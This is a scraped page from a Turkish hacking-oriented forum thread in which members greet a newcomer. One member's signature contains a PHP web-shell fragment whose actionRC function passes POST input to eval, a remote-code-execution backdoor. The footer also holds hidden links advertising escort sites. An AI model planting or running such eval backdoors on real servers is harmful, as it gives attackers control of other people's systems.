			<img src="/data/avatars/m/0/1.jpg?1697965520"  alt="RaD0" class="avatar-u1-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/rad0.1/" class="username " dir="auto" data-user-id="1" data-xf-init="member-tooltip"><span class="username--staff username--moderator username--admin" itemprop="name">RaD0</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Administrator</h5>
			<div class="userBanner userBanner--staff message-userBanner" dir="auto" itemprop="jobTitle"><span class="userBanner-before"></span><strong>Yönetici</strong><span class="userBanner-after"></span></div>
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>3,393</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>22</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>38</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Konum</dt>
							<dd>
								
									<a href="/diger/location-info?location=Mersin" rel="nofollow noreferrer" target="_blank" class="u-concealed">Mersin</a>
								
							</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Web sitesi</dt>
							<dd><a href="https://ajanlar.org" rel="nofollow" target="_blank">ajanlar.org</a></dd>
						</dl>
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1892" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:38:09+0300" data-time="1349037489" data-date-string="30 Eyl 2012" data-time-string="23:38" title="30 Eyl 2012 23:38'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1892"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1892/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1892" rel="nofollow">
						#2
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1892"
		data-lb-caption-desc="RaD0 &middot; 30 Eyl 2012 23:38&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Tesekkürler , hosgeldin</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><span style="color: #FF0000"><b>Ajanlar.Org</b></span></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Sniperh4tz"
		data-content="post-1893"
		id="js-post-1893"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1893/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
		

		<span class="u-anchorTarget" id="post-1893"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/sniperh4tz.10/" class="avatar avatar--m" data-user-id="10" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/10.jpg?1697965532" srcset="/data/avatars/l/0/10.jpg?1697965532 2x" alt="Sniperh4tz" class="avatar-u10-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/sniperh4tz.10/" class="username " dir="auto" data-user-id="10" data-xf-init="member-tooltip"><span itemprop="name">Sniperh4tz</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Prof Spys-z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>1,242</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1893" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:38:15+0300" data-time="1349037495" data-date-string="30 Eyl 2012" data-time-string="23:38" title="30 Eyl 2012 23:38'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1893"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1893/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1893" rel="nofollow">
						#3
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1893"
		data-lb-caption-desc="Sniperh4tz &middot; 30 Eyl 2012 23:38&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Ooo Aleyküm Selam Hoş geldin knka <img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: left"><br />&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Nefer"
		data-content="post-1894"
		id="js-post-1894"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1894/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
		

		<span class="u-anchorTarget" id="post-1894"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/nefer.95/" class="avatar avatar--m" data-user-id="95" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/95.jpg?1697965541" srcset="/data/avatars/l/0/95.jpg?1697965541 2x" alt="Nefer" class="avatar-u95-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/nefer.95/" class="username " dir="auto" data-user-id="95" data-xf-init="member-tooltip"><span itemprop="name">Nefer</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>25 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>340</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1894" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:38:58+0300" data-time="1349037538" data-date-string="30 Eyl 2012" data-time-string="23:38" title="30 Eyl 2012 23:38'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1894"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1894/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1894" rel="nofollow">
						#4
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1894"
		data-lb-caption-desc="Nefer &middot; 30 Eyl 2012 23:38&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">aleyküm selam hoşgeldin sağolasın</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Kim Kaldı Eskilerden Ha ?</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="WilliamD4RK"
		data-content="post-1895"
		id="js-post-1895"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1895/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
		

		<span class="u-anchorTarget" id="post-1895"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/williamd4rk.12/" class="avatar avatar--m" data-user-id="12" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/12.jpg?1697965532" srcset="/data/avatars/l/0/12.jpg?1697965532 2x" alt="WilliamD4RK" class="avatar-u12-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/williamd4rk.12/" class="username " dir="auto" data-user-id="12" data-xf-init="member-tooltip"><span itemprop="name">WilliamD4RK</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Özel Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>20 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>833</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1895" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:39:04+0300" data-time="1349037544" data-date-string="30 Eyl 2012" data-time-string="23:39" title="30 Eyl 2012 23:39'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1895"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1895/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1895" rel="nofollow">
						#5
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1895"
		data-lb-caption-desc="WilliamD4RK &middot; 30 Eyl 2012 23:39&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">A.s</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper"><div style="text-align: center"><div style="text-align: left"><div class="bbCodeBlock bbCodeBlock--screenLimited bbCodeBlock--code">
	<div class="bbCodeBlock-title">
		PHP:
	</div>
	<div class="bbCodeBlock-content" dir="ltr">
		<pre class="bbCodeCode" dir="ltr" data-xf-init="code-block" data-lang="php"><code>} 
function actionRC() { 
    if(!@$_POST['p1']) { 
        $a = array( 
            &quot;uname&quot; =&gt; php_uname(), 
            &quot;php_version&quot; =&gt; phpversion(), 
            &quot;VERSION&quot; =&gt; VERSION, 
            &quot;safemode&quot; =&gt; @ini_get('safe_mode') 
        ); 
        echo serialize($a); 
    } else { 
        eval($_POST['p1']); 
    } 
} 
function prototype($k, $v) { 
    $_COOKIE[$k] = $v; 
    setcookie($k, $v); 
} 
function actionSecInfo() { 
    hardHeader(); 
    echo '&lt;h1&gt;Server security information&lt;/h1&gt;&lt;div class=content&gt;'; 
    function showSecParam($n, $v) { 
        $v = trim($v); 
        if($v) { 
            echo '&lt;span&gt;' . $n . ': &lt;/span&gt;'; 
            if(strpos($v, &quot;\n&quot;) === false) 
                echo $v . '&lt;br&gt;'; 
            else 
                echo '&lt;pre class=ml1&gt;' . $v . '&lt;/pre&gt;'; 
        }</code></pre>
	</div>
</div></div><span style="color: #FF0000"><span style="font-size: 15px"><br />
<span style="color: #FFFFE0">MiRaTEWa</span></span></span>&#8203;</div><br />
<div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">  Since 2009-2013</span></span>&#8203;</div><div style="text-align: center"><span style="font-size: 15px"><span style="color: #ffffe0">B3styless</span></span>&#8203;</div><br />
<div style="text-align: center"><a href="http://bypasser-z.com/" target="_blank" class="link link--external" data-proxy-href="/proxy.php?link=http%3A%2F%2Fbypasser-z.com%2F&amp;hash=d6e799b0d62a1c6b7590927482c11336" rel="nofollow ugc noopener">ByPasser-Z.com</a>&#8203;</div></div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="DexmoD"
		data-content="post-1896"
		id="js-post-1896"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1896/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/s-a-arkadaslar.356/" />
		

		<span class="u-anchorTarget" id="post-1896"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/dexmod.144/" class="avatar avatar--m avatar--default avatar--default--dynamic" data-user-id="144" data-xf-init="member-tooltip" style="background-color: #99cccc; color: #3c7777">
			<span class="avatar-u144-m" role="img" aria-label="DexmoD">D</span> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/dexmod.144/" class="username " dir="auto" data-user-id="144" data-xf-init="member-tooltip"><span itemprop="name">DexmoD</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Yeni Üye</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>30 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>3</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/s-a-arkadaslar.356/post-1896" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-30T23:39:05+0300" data-time="1349037545" data-date-string="30 Eyl 2012" data-time-string="23:39" title="30 Eyl 2012 23:39'de" itemprop="datePublished">30 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/s-a-arkadaslar.356/post-1896"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1896/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/s-a-arkadaslar.356/post-1896" rel="nofollow">
						#6
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1896"
		data-lb-caption-desc="DexmoD &middot; 30 Eyl 2012 23:39&#039;de">

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div itemprop="text">
				
					<div class="bbWrapper">Hosbulduk <br />
<img src="[data-uri]" class="smilie smilie--sprite smilie--sprite8" alt=":D" title="Big grin    :D" loading="lazy" data-shortname=":D" /></div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		

		
	</div>

								

								
									
	

								

								
									
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				
			
		</div>
	</div>

	
		<div class="block-outer block-outer--after">
			
				

				
				
					<div class="block-outer-opposite">
						
							<a href="/giris/" class="button--link button--wrap button" data-xf-click="overlay"><span class="button-text">
								Cevap yazmak için giriş yap yada kayıt ol.
							</span></a>
						
					</div>
				
			
		</div>
	

	
	

</div>











<div class="blockMessage blockMessage--none">
	

	
		

		<div class="shareButtons shareButtons--iconic" data-xf-init="share-buttons" data-page-url="" data-page-title="" data-page-desc="" data-page-image="">
			
				<span class="shareButtons-label">Paylaş:</span>
			

			<div class="shareButtons-buttons">
				
					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--facebook" data-href="https://www.facebook.com/sharer.php?u={url}">
							<i aria-hidden="true"></i>
							<span>Facebook</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--twitter" data-href="https://twitter.com/intent/tweet?url={url}&amp;text={title}">
							<i aria-hidden="true"></i>
							<span>Twitter</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--reddit" data-href="https://reddit.com/submit?url={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Reddit</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--pinterest" data-href="https://pinterest.com/pin/create/bookmarklet/?url={url}&amp;description={title}&amp;media={image}">
							<i aria-hidden="true"></i>
							<span>Pinterest</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--tumblr" data-href="https://www.tumblr.com/widgets/share/tool?canonicalUrl={url}&amp;title={title}">
							<i aria-hidden="true"></i>
							<span>Tumblr</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--brand shareButtons-button--whatsApp" data-href="https://api.whatsapp.com/send?text={title}&nbsp;{url}">
							<i aria-hidden="true"></i>
							<span>WhatsApp</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--email" data-href="mailto:?subject={title}&amp;body={url}">
							<i aria-hidden="true"></i>
							<span>E-posta</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--share is-hidden"
							data-xf-init="web-share"
							data-title="" data-text="" data-url=""
							data-hide=".shareButtons-button:not(.shareButtons-button--share)">

							<i aria-hidden="true"></i>
							<span>Paylaş</span>
						</a>
					

					
						<a class="shareButtons-button shareButtons-button--link is-hidden" data-clipboard="{url}">
							<i aria-hidden="true"></i>
							<span>Link</span>
						</a>
					
				
			</div>
		</div>
	

</div>







</div>
				
			</div>

			
		</div>

		
		
	
		<ul class="p-breadcrumbs p-breadcrumbs--bottom"
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#ajanlar-org.1" itemprop="item">
			<span itemprop="name">Ajanlar.Org</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/yeni-elemanlar-uyeler.3/" itemprop="item">
			<span itemprop="name">Yeni Elemanlar / Üyeler</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		

	
	<br>
	<twin1-1>  
	<a href="https://mersinpub.com/" style="color:#111723" title="mersin escort">mersin escort</a>
	</twin1-1>
	<twin1-2>  
	<a href="https://mersinpazaryeri.com/" style="color:#111723" title="mersin e ticaret">mersin e ticaret</a>
	</twin1-2>
	<twin2>
	<twin2-1>
	<a href="http://www.sunclubbodrum.com/" style="color:#111723" title="bodrum escort">bodrum escort</a>
	</twin2-1>
	<twin2-2>
	<a href="https://atakoy.shop/" style="color:#111723" title="ataköy escort">ataköy escort</a>
	</twin2-2>
	<twin2-3>
	<a href="https://www.gupyco.com/" style="color:#111723" title="çeşme escort">çeşme escort</a>
	</twin2-3>
	</twin2>
	<twin3>
	<twin3-1>
	<a href="https://www.konyajo.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-1>
	<twin3-2>
	<a href="https://www.konyaeskort.com/" style="color:#111723" title="konya escort">konya escort</a>
	</twin3-2>
	</twin3>
	<twin4>
	<a href="http://bodrumtraba.com" style="color:#111723" title="bodrum escort" rel=”dofollow”>bodrum escort</a>
	</twin4>
	<twin6>
	</twin6>
	<twin7>
	<twin7-1>
	<a href="https://www.sakaryadahaber.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-1>
	<twin7-2>
	<a href="https://www.vnisource.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-2>
	<twin7-3>
	<a href="https://www.cirlogic.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-3>
	<twin7-4>
	<a href="https://msakarya.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-4>
	<twin7-5>
	<a href="https://sakaryabozoklar.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-5>
	<twin7-6>
	<a href="https://sakaryalgs.com/" style="color:#111723" title="sakarya escort">sakarya escort</a>
	</twin7-6>
	<twin7-7>
	<a href="https://www.sapancamedya.com/" style="color:#111723" title="sapanca escort">sapanca escort</a>
	</twin7-7>
	</twin7>
	<twin8>
	</twin8>
	     </br>


	</div>
</div>

<footer class="p-footer" id="footer">
	<div class="p-footer-inner">

		<div class="p-footer-row">
			
				<div class="p-footer-row-main">
					<ul class="p-footer-linkList">
					
						
						
							<li><a href="/diger/style" data-xf-click="overlay"
								data-xf-init="tooltip" title="Tema seçici" rel="nofollow">
								<i class="fa--xf far fa-paint-brush" aria-hidden="true"></i> Ajanlar ORG
							</a></li>
						
						
					
					</ul>
				</div>
			
			<div class="p-footer-row-opposite">
				<ul class="p-footer-linkList">
					
						
							<li><a href="/diger/iletisim" data-xf-click="overlay">Bize ulaşın</a></li>
						
					

					
						<li><a href="/yardim/kurallar/">Şartlar ve kurallar</a></li>
					

					
						<li><a href="/yardim/gizlilik-politikasi/">Gizlilik politikası</a></li>
					

					
						<li><a href="/yardim/">Yardım</a></li>
					

					
						<li><a href="https://ajanlar.org">Ana sayfa</a></li>
					

					<li><a href="/forumlar/-/index.rss" target="_blank" class="p-footer-rssLink" title="RSS"><span aria-hidden="true"><i class="fa--xf far fa-rss" aria-hidden="true"></i><span class="u-srOnly">RSS</span></span></a></li>
				</ul>
			</div>
		</div>

		
			<div class="p-footer-copyright">
			
				Community platform by XenForo<sup>&reg;</sup> <span class="copyright">&copy; 2010-2023 XenForo Ltd.</span></a><div data-xgt-cp style="margin: 0 auto;"><a class="u-concealed" target="_blank" href="https://www.xenforo.gen.tr">[XGT] Forum statistics system <span style="color:xf-intensify(rgb(62, 80, 123), 60%);"> - XenGenTr</a></div>
				<br><a class="u-concealed" rel="dofollow" href="https://xenforo.gen.tr" target="_blank " title="XGT Yazılım, XenForo, Türkçe, Destek, Tema, Eklenti, Style, Add-ons"><span>XenForo Türkçe 🇹🇷 XGT yazılım ve web hizmetleri 2014-2023</span></a> <br />
				<br />
				<a href="https://xentr.net/" class="u-concealed" dir="ltr" target="_blank">Xenforo Theme<span class="copyright"> &copy; by ©XenTR</span></a>
			
			</div>
		

		
	</div>		
	
</footer>

</div> <!-- closing p-pageWrapper -->

<div class="u-bottomFixer js-bottomFixTarget">
	
	
</div>


	<div class="u-scrollButtons js-scrollButtons" data-trigger-type="up">
		<a href="#top" class="button--scroll button" data-xf-click="scroll-to"><span class="button-text"><i class="fa--xf far fa-arrow-up" aria-hidden="true"></i><span class="u-srOnly">Üst</span></span></a>
		
	</div>



	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" type="b8a801b303676e729c7c3ceb-text/javascript"></script><script type="b8a801b303676e729c7c3ceb-text/javascript">window.jQuery || document.write('<script src="/js/vendor/jquery/jquery-3.5.1.min.js?_v=c94da330"><\/script>')</script>
	<script src="/js/vendor/vendor-compiled.js?_v=c94da330" type="b8a801b303676e729c7c3ceb-text/javascript"></script>
	<script src="/js/xf/core-compiled.js?_v=c94da330" type="b8a801b303676e729c7c3ceb-text/javascript"></script>
	<script src="/js/xf/code_block-compiled.js?_v=c94da330" type="b8a801b303676e729c7c3ceb-text/javascript"></script>
<script type="b8a801b303676e729c7c3ceb-text/javascript">
	
$(document).ready(function() {
    $('.p-search-body').click(function(event) {
        event.stopPropagation();
